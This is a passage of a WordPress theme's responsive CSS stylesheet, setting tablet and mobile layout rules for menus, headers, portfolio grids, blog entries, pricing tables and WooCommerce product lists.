.dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption p, .dt-sc-one-fifth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption p{display:none;}
}
@media only screen and (min-width:768px) and (max-width:959px){h1, h2, h3, h4, h5, h6{line-height:normal;}
h1{font-size:50px;}
h2{font-size:40px;}
h3{font-size:26px;}
h4{font-size:20px;}
h5{font-size:16px;}
h6{font-size:12px;letter-spacing:1px;}
main-title.alignleft, .main-title.alignright, .main-title.aligncenter, .sub-title.alignleft, .sub-title.alignright, .sub-title.aligncenter{margin-bottom:20px;}
#loader-wrapper .large-header h1{font-size:20px;}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"]{font-size:14px;}
.container{width:710px;}
.boxed .wrapper, .boxed .is-sticky #header, .boxed .top-bar, .boxed .main-menu-container, .boxed #header-wrapper .ha-header-color .main-menu-container, .boxed .header4 #logo, .boxed #header-wrapper .header4 .main-menu-container, .boxed .social-media-container, .boxed .wrapper .type-1 #header-sticky-wrapper.sticky-wrapper #header, .boxed #header, .boxed .wrapper, .boxed #panel{width:750px;}
#primary{width:60%;float:left;}
#primary.with-right-sidebar{margin-right:5%;}
#primary.with-left-sidebar{margin-left:5%;float:right;}
#primary.with-both-sidebar{width:46%;margin:0 3%;}
#primary.content-full-width{margin-left:0;margin-right:0;width:100%;}
#primary .dt-sc-entry-details .dt-sc-entry-title h4{margin-bottom:-10px;padding-bottom:40px;}
.secondary-sidebar{float:left;width:35%;}
.secondary-sidebar.secondary-has-both-sidebar{width:24%;}
.secondary-sidebar.secondary-has-both-sidebar .widget_calendar table#wp-calendar th, .secondary-sidebar.secondary-has-both-sidebar .widget_calendar table#wp-calendar td{padding:3px;font-size:10px;}
.secondary-sidebar.secondary-has-both-sidebar .widget_calendar table#wp-calendar caption{padding:5px;font-size:12px;}
.dt-sc-button.large{padding:21px 35px;}
.dt-sc-button.xlarge.with-icon i.fa{float:left;}
.dt-sc-button.large.with-icon{padding:0;}
.dt-sc-button.large.with-icon span{padding:21px 25px;}
.dt-sc-button.xlarge.with-icon span{padding:21px 26px;float:left;}
.type-1 #header #logo{padding:15px 0;}
#header #main-menu ul li.menu-item ul.sub-menu{left:auto;top:82px;}
#header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{left:auto;right:0;}
#header #main-menu ul li.menu-item-simple-parent ul li a, .type-1 #header nav#main-menu ul.sub-menu li a{line-height:20px;}
.type-1 #header nav#main-menu ul.sub-menu li a:before{bottom:-5px;}
.type-1 #header nav#main-menu ul li a, #panel ul li a{padding:28px 6px;font-size:12px;}
.type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky nav#main-menu ul > li > a{padding:30px 10px;}
.type-1 .grid-slider.full-height #home.content{margin-top:50px;}
.header.type2 ul{width:200px;}
.header.type2 ul.is-visible li ul.sub-menu.is-visible, .header.type2 ul.is-visible li ul.sub-menu.is-visible ul.sub-menu.is-visible{right:198px;}
#header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{right:0;left:auto;top:-50px;}
.type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{top:-60px;}
@-moz-document url-prefix(){#header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul, #header-sticky-wrapper.sticky-wrapper.is-sticky #header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{right:0;left:auto;}
.type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul, #header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{top:4px;}
}
.logo.logostatic{left:20px;top:20px;}
.type2-menu-icon{top:24px;right:24px;}
#header.type3 nav#main-menu{padding:15px 0 0;}
#header.type3 nav#main-menu ul.menu li:first-child, .boxed #header.type3 nav#main-menu ul.menu li:first-child{margin-left:0;}
#header.type3 nav#main-menu ul.menu li{margin-left:15px;}
#header.type3 nav#main-menu ul.menu li a{padding:35px 0;}
#header.type3 nav#main-menu ul.menu li i{font-size:12px;position:absolute;right:0;left:0;top:15px;border:none;margin:0 auto;}
#header.type3 nav#main-menu ul.menu li a:after{bottom:20px;}
#header.type3 nav#main-menu ul.menu li ul.sub-menu a:after{bottom:0;}
#header.type3 nav#main-menu ul li.menu-item ul.sub-menu{top:96px;}
#header.type3 nav#main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{right:0;left:-190px;top:-10px;}
.sb-slidebar{width:240px;}
#header.type4 #main-menu #logo{padding:30px 0 20px;transform:scale(0.8);-ms-transform:scale(0.8);-moz-transform:scale(0.8);-webkit-transform:scale(0.8);}
#header.type4 #main-menu ul li a, #header.type4 #main-menu ul li.menu-item > ul.sub-menu li a{font-size:20px;}
#header.type4 #main-menu ul li.menu-item > ul.sub-menu{left:-235px;top:0;width:240px;opacity:0;visibility:hidden;}
#header.type4 #main-menu ul li.menu-item:hover > ul.sub-menu{left:-240px;opacity:1;visibility:visible;}
#header.type4 #main-menu ul li.menu-item-simple-parent:last-child ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(6) ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(7) ul li ul, #header.type4 #main-menu ul li.menu-item:nth-child(6) > ul.sub-menu, #header.type4 #main-menu ul li.menu-item:nth-child(7) > ul.sub-menu, #header.type4 #main-menu ul li.menu-item:nth-child(8) > ul.sub-menu, #header.type4 #main-menu ul li.menu-item:nth-child(9) > ul.sub-menu, #header.type4 #main-menu ul li.menu-item:nth-child(6) > ul.sub-menu > ul.sub-menu, #header.type4 #main-menu ul li.menu-item:nth-child(7) > ul.sub-menu > ul.sub-menu, #header.type4 #main-menu ul li.menu-item:nth-child(8) > ul.sub-menu > ul.sub-menu, #header.type4 #main-menu ul li.menu-item:nth-child(9) > ul.sub-menu > ul.sub-menu{top:auto;bottom:0;}
#toggle-panel{right:-10px;top:-10px;transform:scale(0.5);-ms-transform:scale(0.5);-moz-transform:scale(0.5);-webkit-transform:scale(0.5);}
#header #main-menu ul.menu.type6 > li > a{font-size:20px;text-align:left;padding:0 0 0 20px;}
#header #main-menu ul.menu.type6 > li{margin:30px 0;padding-bottom:0;width:200px;}
.type-6 #header nav#main-menu ul.menu.type6 ul.sub-menu li{float:left;border:none;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul{width:200px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul li a{margin:0 0 26px 0;padding:0;font-size:20px;text-align:left;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li.menu-item-simple-parent ul.sub-menu{top:-1px;left:200px;z-index:999;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul.sub-menu ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li.menu-item-simple-parent ul.sub-menu ul.sub-menu, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:last-child ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(6) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(7) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(8) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(8) ul.sub-menu li ul{top:0;bottom:auto;}
.type-6 #header nav#main-menu ul.menu.type6 > li.menu-item-simple-parent:nth-child(7) > ul.sub-menu{top:auto;bottom:-28px;}
#header #main-menu ul.menu.type6 ul.sub-menu > li:hover > a:after, #header #main-menu ul.menu.type6 ul.sub-menu > li:hover > a:before, #header #main-menu ul.menu.type6 a:before, #header #main-menu ul.menu.type6 a:after{display:none;}
#header #main-menu ul.menu.type6 a i{display:block;margin-right:10px;float:left;line-height:26px;}
.video-slider #home.content, .grid-slider #home.content, .type-1 .grid-slider #home.content, .type-5 .grid-slider #home.content, #sb-site.grid-slider #home.content{height:auto;}
.type-3 .grid-slider #home.content{margin-top:100px;}
.boxed .type6-menu-icon{right:40px;}
.boxed .screen{width:529px;height:298px;top:0;left:5px;transform:matrix3d(0.42, 0.13934, 0, -0.00016269, -0.00999944, 0.713513, 0, 0.00006594536, 0, 0, 1, 0, 384, 8, 0, 1);-ms-transform:matrix3d(0.42, 0.13934, 0, -0.00016269, -0.00999944, 0.713513, 0, 0.00006594536, 0, 0, 1, 0, 384, 8, 0, 1);-webkit-transform:matrix3d(0.42, 0.13934, 0, -0.00016269, -0.00999944, 0.713513, 0, 0.00006594536, 0, 0, 1, 0, 384, 8, 0, 1);}
.boxed .mobile{width:137px;top:326px;left:144px;height:206px;transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);-ms-transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);-webkit-transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);}
.service-sliders .column{width:100% !important;}
.dt-sc-service-carousel .dt-sc-carousel-wrapper{padding:30px;}
.dt-sc-service-carousel .dt-sc-carousel li h2, .dt-sc-carousel li p{width:95%;}
.dt-sc-service-carousel .dt-sc-carousel li h2{margin-bottom:10px;}
.dt-sc-service-carousel #pager{bottom:0;}
.dt-sc-ico-content.type1{padding:50px 5% 30px;}
.dt-sc-services h5:before{left:-35px;}
#primary.with-sidebar.with-both-sidebar .blog-items .dt-sc-one-fourth, #primary.with-sidebar .dt-sc-one-third.dt-sc-portfolio, #primary.with-sidebar .dt-sc-one-fourth.dt-sc-portfolio, #primary.with-sidebar .blog-items .dt-sc-one-half{width:100%;}
.dt-sc-one-third.dt-sc-portfolio{width:31.2%;}
.dt-sc-one-fourth.dt-sc-portfolio{width:48.5%;}
.dt-sc-one-fourth.dt-sc-portfolio h6{font-size:14px;}
.dt-sc-portfolio.width3{width:50%;}
.dt-sc-portfolio figcaption a span::before{font-size:12px;}
.dt-sc-portfolio figcaption a.zoom span:before, .boxed .dt-sc-portfolio figcaption a.zoom span:before{margin-left:0;margin-top:0;}
.dt-sc-portfolio figcaption a.view span:before, .boxed .dt-sc-portfolio figcaption a.view span:before{margin-right:0;margin-bottom:0;}
.dt-sc-portfolio figcaption a.zoom span:after, .boxed .dt-sc-portfolio figcaption a.zoom span:after{border-right:35px solid transparent;}
.dt-sc-portfolio figcaption a.view span:after, .boxed .dt-sc-portfolio figcaption a.view span:after{border-left:35px solid transparent;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame{width:40%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a{padding:6.8% 0 6.8% 6.8%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6{width:60%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon{margin:42px 25px 0 20px;}
.dt-sc-tabs-vertical-frame-content .tab-content{padding:15px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column .column, .boxed dt-sc-portfolio-container{width:100% !important;}
.boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h5, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6{width:61%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6 span, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6 span{font-size:12px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column{margin:0;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column.first{padding:4%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column.first .column.first{padding:0;}
.dt-sc-tabs-vertical-frame-content .tab-content img{position:static;width:100%;float:right;margin-top:20px;margin-left:0;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h5{font-size:15px;}
.dt-sc-tabs-vertical-container.type2 .dt-sc-tabs-vertical-frame-content .tab-content{padding:0;}
::i-block-chrome, .dt-sc-portfolio figcaption{height:100%;}
.dt-sc-ico-content.type2 .dt-sc-content{padding:4% 3%;width:60%;}
.dt-sc-ico-content.type2 .dt-sc-content h5{margin-bottom:5px;}
.dt-sc-ico-content.type2 .dt-sc-content p{margin-bottom:0;line-height:24px;font-size:13px;}
.dt-sc-ico-content.type2 .icon{width:38%;min-height:132px;}
.dt-sc-services-boxes .what-we-do{width:200px;height:200px;box-shadow:0 0 0 10px rgb(255, 255, 255);-moz-box-shadow:0 0 0 10px rgb(255, 255, 255);-webkit-box-shadow:0 0 0 10px rgb(255, 255, 255);}
ul#team-section{width:88%;margin:0;}
article.blog-entry .entry-title{margin:0;}
article.blog-entry .entry-thumb .entry-title{width:100%;position:relative;}
article.blog-entry .entry-details, .dt-sc-one-half article.blog-entry .entry-details{padding:7% 4%;float:left;width:40%;}
article.blog-entry .entry-content, .dt-sc-one-half article.blog-entry .entry-content{float:left;width:60%;padding:4% 3% 15% 0;}
.dt-sc-one-column article.blog-entry .entry-thumb .entry-title{position:absolute;width:75%;}
.dt-sc-one-column article.blog-entry .entry-details{padding:38px 30px;float:left;width:25%;}
.dt-sc-one-column article.blog-entry .entry-content{float:left;width:75%;padding:4% 3% 15% 0;}
.dt-sc-one-third article.blog-entry .entry-details{position:relative;padding:5% 0 5% 5%;}
.dt-sc-one-third article.blog-entry .entry-details .entry-meta{margin-top:10px;}
.dt-sc-one-third article.blog-entry .entry-details .entry-meta .date, .dt-sc-one-third article.blog-entry .entry-details .entry-meta .month{width:100%;}
.dt-sc-one-third article.blog-entry .entry-details .entry-meta .month p{margin:10px 0 0 5px;}
.dt-sc-one-third article.blog-entry .entry-thumb .entry-title h5, article.blog-entry .black-box .entry-title h4 a{font-size:16px;}
.dt-sc-one-third article.blog-entry .entry-details .tags{float:right;margin-top:0;}
.blog-items .dt-sc-one-fourth{width:48.9%;}
.dt-sc-one-fourth article.blog-entry .entry-details{padding:20px 10px 10px;}
.dt-sc-one-fourth article.blog-entry .entry-details .entry-meta{padding-right:10px;width:20%;}
.dt-sc-one-fourth article.blog-entry .entry-details .entry-meta .date{font-size:40px;}
.dt-sc-one-fourth article.blog-entry .entry-details .entry-meta .month p{margin:5px 0 0 0;}
.dt-sc-one-fourth article.blog-entry .entry-details .tags{width:75%;}
.dt-sc-one-fourth article.blog-entry .entry-details .tags a.comments, .dt-sc-one-fourth article.blog-entry .entry-details .tags span{width:auto;margin-bottom:10px;float:left;margin-right:20px;}
#primary.with-sidebar .blog-items .dt-sc-one-fourth, #primary.with-sidebar .blog-items .dt-sc-one-third, #primary.with-sidebar.with-both-sidebar .woocommerce.columns-2 .products li .dt-sc-one-half, #primary.with-sidebar.with-both-sidebar .woocommerce.columns-3 .products li .dt-sc-one-third{width:100%;margin-left:0;margin-right:0;}
#primary.with-sidebar.with-both-sidebar article.blog-entry .entry-details .tags{width:70%;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-fourth article.blog-entry .entry-details .tags span{width:auto;}
#primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-content{padding:0 20px 40px;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .tags{width:59%;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-thumb{margin-bottom:0;}
#primary.with-sidebar article.blog-entry .entry-details .entry-meta{margin-right:15px;}
#primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title{width:100%;position:static;margin:0;}
#primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-details, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details{width:42%;padding:20px 0 0 20px;}
#primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-details .tags{width:100%;}
#primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-content, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-content{width:58%;padding:15px 20px 50px 0;}
#primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-details .tags a.comments, #primary.with-sidebar article.blog-entry .entry-details .tags span{width:auto;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title{position:relative;width:100%;margin:0;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title h5, article.blog-entry .black-box .entry-title h4 a{font-size:16px;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .entry-meta{width:auto;}
#primary.with-sidebar .blog-items .dt-sc-one-third article.blog-entry .entry-details .entry-meta .date, #primary.with-sidebar .blog-items .dt-sc-one-third article.blog-entry .entry-details .entry-meta .month{width:auto;}
#primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags a.comments, #primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags span{margin:0 20px 10px 0;}
#primary.with-sidebar .blog-items .dt-sc-one-third, #primary.with-sidebar .woocommerce.columns-3 .products li .dt-sc-one-third, #primary.with-sidebar .woocommerce.columns-4 .products li .dt-sc-one-fourth{width:48.5%;}
#primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags{width:60%;margin:0;}
.woocommerce #primary.with-sidebar ul.products li:nth-child(2n-1) .column.dt-sc-one-third, #primary.with-sidebar .woocommerce.columns-3 ul.products li:nth-child(2n-1) .column.dt-sc-one-third, .woocommerce #primary.with-sidebar ul.products li:nth-child(2n-1) .column.dt-sc-one-fourth, #primary.with-sidebar .woocommerce.columns-4 ul.products li:nth-child(2n-1) .column.dt-sc-one-fourth{clear:both;margin-left:0px;}
.woocommerce #primary.with-sidebar.with-both-sidebar ul.products li:nth-child(4) .column.dt-sc-one-third, #primary.with-sidebar.with-both-sidebar .woocommerce.columns-3 ul.products li:nth-child(4) .column.dt-sc-one-third, #primary.with-sidebar .woocommerce ul.products li.first .column.dt-sc-one-third{margin-left:0;}
#primary.with-sidebar .woocommerce.columns-3 ul.products li.product, #primary.with-sidebar .woocommerce.columns-4 ul.products li.product{display:inline;margin:0;padding:0;}
#primary.with-sidebar.with-both-sidebar .woocommerce.columns-4 .products li .dt-sc-one-fourth{width:100%;margin:0;}
.widget .widgettitle .main-title{margin-bottom:0;padding-bottom:40px;}
.dt-sc-ico-content.type3{padding:15px;}
.dt-sc-ico-content.type3 .icon span.fa{width:35px;height:35px;line-height:28px;font-size:12px;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li p:before, .dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li p.no:before{opacity:0.2;right:0;margin:0 auto;left:0;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li{margin:0 0 0 2%;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li:first-child{margin:0;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li p{font-size:12px;padding-left:0;text-align:center;margin:18px 0;font-weight:400;}
.dt-sc-pricing-table ul.type1 li.column .dt-sc-button.type1{margin-top:30px;margin-bottom:0;}
.boxed .dt-sc-pricing-table ul.type1 li.dt-sc-pr-tb-col.selected:before{left:-51px;width:85px;height:15px;font-size:14px;line-height:15px;}
.dt-sc-pricing .dt-sc-pr-tb-col.type2.selected:before, .dt-sc-pricing .dt-sc-pr-tb-col.type2.selected:after{height:20px;line-height:20px;}
.dt-sc-pricing .dt-sc-pr-tb-col.type2.selected:before{left:-35px;}
.dt-sc-pricing .dt-sc-pr-tb-col.type2.selected:after{right:-35px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title .dt-sc-pricing-title{text-align:center;width:100%;}
.dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon{margin-top:15px;margin-right:0;float:none;display:inline-block;margin-bottom:15px;}
.dt-sc-callout-box h4{font-size:20px;}
.dt-sc-callout-box h5{font-size:16px;}
.dt-sc-callout-box .dt-sc-button{font-size:12px;padding:6px 10px;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption img{display:none;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption p{font-size:12px;line-height:normal;}
.dt-sc-team.type2 .dt-sc-entry-thumb .dt-sc-social-icons{padding:5px 0 0;}
.dt-sc-team.type2 .dt-sc-entry-thumb .dt-sc-social-icons a{width:20px;height:20px;line-height:20px;margin-right:10px;}
.dt-sc-team.type2 .dt-sc-entry-thumb .dt-sc-social-icons a i{width:22px;height:22px;line-height:22px;font-size:12px;}
.dt-sc-one-third .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption img, .dt-sc-one-half .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption img{display:block;margin-bottom:15px;}
.dt-sc-project-details ul.dt-sc-social-icons{margin-top:10px;}
ol.type1 li, ol.type2 li, ol.type3 li, ol.type4 li{padding:10px 20px;}
ol.type1 li:before, ol.type2 li:before, ol.type3 li:before, ol.type4 li:before{transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);}
ol.type2 li:before{left:-13px;}
ol.type4 li:before{right:-13px;}
ol.type2 li:after{left:8px;}
ol.type4 li:after{right:8px;}
ol.type1 li:before, ol.type3 li:before{margin-top:-16px;height:25px;width:25px;line-height:25px;right:-17px;}
.dt-sc-error-box h4:before, .dt-sc-warning-box h4:before, .dt-sc-success-box h4:before, .dt-sc-info-box h4:before{top:-11px;}
@-moz-document url-prefix(){.dt-sc-error-box h4:before, .dt-sc-warning-box h4:before, .dt-sc-success-box h4:before, .dt-sc-info-box h4:before{top:-12px;}
}
.wpcf7-form p{margin-bottom:0;}
.dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption h5, .dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption span, .dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption p, .dt-sc-one-fifth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption h5, .dt-sc-one-fifth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption span, .dt-sc-one-fifth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption p{display:none;}
.dt-sc-one-fifth .dt-sc-team.type2 .dt-sc-entry-thumb .fig-content .dt-sc-social-icons a, .dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .fig-content .dt-sc-social-icons a{margin:6px;}
.woocommerce.columns-3 ul.products, .woocommerce.columns-4 ul.products{overflow:hidden;}
}
@media only screen and (max-width:767px){th, td{padding:9px;font-size:12px;}
.dt-sc-hr-invisible{margin:25px 0;}
.dt-sc-hr-invisible-toosmall{margin:12px 0;}
.dt-sc-hr-invisible-small{margin:20px 0;}
.dt-sc-hr-invisible-medium{margin:30px 0;}
.dt-sc-hr-invisible-large{margin:40px 0;}
.widget_recent_entries .entry-details .entry-title h5{line-height:30px;}
#loader-wrapper .large-header h1{font-size:16px;}
#header{height:auto;position:relative !important;text-transform:uppercase;}
#header #menu-container{padding:10px 0;}
#menu-container{margin:0 auto;width:100%;float:left;background:#252525;}
.dt-menu-toggle{display:block;margin:0;padding:0 8%;text-transform:uppercase;width:100%;text-align:left;height:50px;line-height:50px;}
#menu-container #logo a, .logo a{float:none;display:inline-block;}
.logo.logostatic{display:none;}
.sb-slidebar, ul.sb-toggle, ul#menu{display:none;border:1px solid rgba(255, 255, 255, 0.7);border-top:none;width:100%;float:left;margin-top:-1px;}
nav#main-menu ul li a, #header.type5 nav.main-menu ul li a{color:#fff;}
.banner .caption{width:90%;transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);}
#header.type3 #logo{padding:0;}
.header4#menu-container{display:block;padding:10px 0;color:#fff;text-transform:uppercase;text-align:center;float:none;display:inline-block;}
.header4#menu-container a{color:#fff;text-transform:uppercase;float:none;display:inline-block;}
.header4#menu-container nav#main-menu{width:82%;margin:0 auto;}
.header4#menu-container nav#main-menu ul, .header4#menu-container nav#main-menu ul li, .header4#menu-container nav#main-menu ul li a, #header.type5 nav.main-menu ul, #header.type5 nav.main-menu ul li a, .type-6 #header nav.main-menu ul, .type-6 #header nav.main-menu ul li, .type-6 #header nav.main-menu ul li a{width:100%;float:left;}
.header4#menu-container nav#main-menu ul li{padding:0 0 0 8%;border-bottom:1px solid rgba(255, 255, 255, 0.7);}
.header4#menu-container nav#main-menu ul li:last-child, .type-6 #header nav.main-menu ul li:last-child{border-bottom:none;}
.header4#menu-container nav#main-menu ul li a{margin:5px 0;}
.header4#menu-container .dt-menu-toggle{border-bottom:1px solid rgba(255,255,255,0.7);}
.type-1 #header nav#main-menu ul{margin-bottom:10px;margin-top:-1px;}
.type-1 #header nav#main-menu ul li{width:100%;text-align:left;border-bottom:1px solid rgba(255, 255, 255, 0.7);}
.type-1 #header nav#main-menu ul li:last-child{border-bottom:none;}
.type-1 #header nav#main-menu ul li a, .type-6 #header nav.main-menu ul li a, .type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky nav#main-menu ul > li > a{width:100%;float:left;margin:0;height:50px;padding:0 0 0 24px;line-height:50px;z-index:1;}
.type-1 #header nav#main-menu ul li a:before{content:none;}
.type-1 #header-sticky-wrapper.sticky-wrapper #header{position:relative;}
.type-1 #header nav#main-menu ul.sub-menu li > a{padding:0 0 0 24px;}
#header #main-menu ul li.menu-item{position:relative;}
#header #main-menu ul li.menu-item ul.sub-menu, #menu-container.header4 .main-menu ul li.menu-item ul.sub-menu, #header.type5 nav.main-menu ul.menu li.menu-item ul.sub-menu, .type-6 nav.main-menu ul#menu li.menu-item ul.sub-menu{opacity:1;top:51px;width:100%;float:left;height:auto;position:static;border-top:1px solid rgba(255, 255, 255, 0.7);margin-bottom:0;display:none;padding:0;margin-top:0;}
#header #main-menu ul li.menu-item-simple-parent ul li{float:left;}
span.dt-menu-expand{display:block;color:#fff;display:block;color:#fff;position:absolute;right:0;top:0;width:50px;height:50px;line-height:50px;border-left:1px solid rgba(255, 255, 255, 0.7);text-align:center;font-size:20px;z-index:2;cursor:pointer;font-weight:bold;}
#logo, .logo{position:static;width:100%;float:none;display:inline-block;text-align:center;margin-top:10px;}
.type-1 #header #logo{padding:0;}
.type-6 .menu-main-menu-container{display:none;}
#header.type4 #logo{position:relative;}
.type-1 #header-sticky-wrapper.sticky-wrapper #header{overflow:visible;}
.type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header #menu-container, .type-1 #header #menu-container{padding:10px 0;}
.type-1 #header-sticky-wrapper.sticky-wrapper, .inner-page .type-1 #header-sticky-wrapper.sticky-wrapper{height:153px !important;}
.type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header .main-menu, #header .main-menu, #header.type2, #header.type3 .main-menu{padding:0;}
.type-1 #header-sticky-wrapper.sticky-wrapper #header{background:#252525;}
.boxed #header, .boxed .wrapper, .boxed .wrapper .type-1 #header-sticky-wrapper.sticky-wrapper #header, .boxed .dt-sc-portfolio.width1, .boxed .dt-sc-portfolio.width2, .boxed .dt-sc-portfolio.width4{width:100%;}
.type-3 #header-sticky-wrapper{position:static;}
.type-3 #header-sticky-wrapper, .type-5 #header-sticky-wrapper{height:147px !important;}
.type-3 .grid-slider #home.content{margin-top:0;}
#header.type5 nav.main-menu ul.menu li i, .type-6 nav.main-menu ul#menu li i{display:none;}
.type-6 #header-sticky-wrapper.sticky-wrapper{height:65px !important;}
.type-6 #header-sticky-wrapper.sticky-wrapper #header .main-menu{padding:12px 0;}
::i-block-chrome, .mockup__img{width:100%;}
::i-block-chrome, .mobile{width:18%;height:45.4%;top:75%;left:19.4%;}
.dt-sc-service-carousel .dt-sc-carousel-wrapper{padding:20px;}
#header #main-menu, nav#main-menu, nav.main-menu, #header.type3 nav#main-menu, #header.type5 nav#main-menu ul, .type-6 #header nav#main-menu ul, #header.type5 nav.main-menu, .type-6 #header nav.main-menu{padding:22px 0 12px;width:100%;float:left;}
#header.type3 nav#main-menu ul.menu li, #header.type5 nav#main-menu ul li, .type-6 #header nav#main-menu ul li, .header4 nav.main-menu ul li, #header.type5 nav.main-menu ul li, #header.type3 nav#main-menu ul li.menu-item-simple-parent ul li{width:100%;margin:0;text-align:left;border-bottom:1px solid rgba(255, 255, 255, 0.7);float:left;padding:0;list-style:none;position:relative;}
#header.type3 nav#main-menu ul.menu li:last-child, #header.type5 nav#main-menu ul li:last-child, .type-6 #header nav#main-menu ul li:last-child, .header4 nav.main-menu ul li:last-child, #header.type5 nav.main-menu ul li:last-child{border-bottom:none;}
